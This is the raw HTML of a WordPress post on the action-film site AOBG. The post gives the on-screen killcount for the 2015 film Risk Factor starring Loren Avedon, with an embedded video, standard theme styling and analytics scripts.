

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/kc-risk-factor-2015/
body_size: 12760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Risk Factor (2015) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Risk Factor (2015) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/kc-risk-factor-2015/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fkc-risk-factor-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fkc-risk-factor-2015%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/33943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/kc-risk-factor-2015/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=33943' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-33943 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-33943" class="post-33943 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-loren-avedon tag-risk-factor tag-rutledal" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="533" src="https://allouttabubblegum.com/wp-content/uploads/2024/01/Risk-Factor-poster-e1705844353940.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Risk Factor (2015) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/kc-risk-factor-2015/" title="4:22 pm" rel="bookmark"><time class="updated" datetime="2024-04-26T06:47:54-06:00" itemprop="dateModified">April 26, 2024</time><time class="entry-date published" datetime="2024-01-20T16:22:20-06:00" itemprop="datePublished">January 20, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #ffff00;">Risk Factor (2015) Killcount by Rutledal</span></h2>
Starring <a href="https://allouttabubblegum.com/loren-avedon-killcounts/"><strong>Loren Avedon</strong></a>
<span id="more-33943"></span>
Watch Video:

<iframe width="560" height="315" src="https://www.youtube.com/embed/AURV6GHef8E?si=t7sDsrZV2Q8eKaV0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

Avedon kills 17

<b>Risk Factor </b>rights held by <em>Film One Productions </em>and<em> Caruso Visual Productions.</em><!-- /wp:post-content -->		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/loren-avedon/" rel="tag">Loren Avedon</a>, <a href="https://allouttabubblegum.com/new-home/tag/risk-factor/" rel="tag">Risk Factor</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/kc-cop-target-1990/" rel="prev">Cop Target (1990) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/kc-three-kinds-of-heat-1987/" rel="next">Three Kinds Of Heat (1987) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
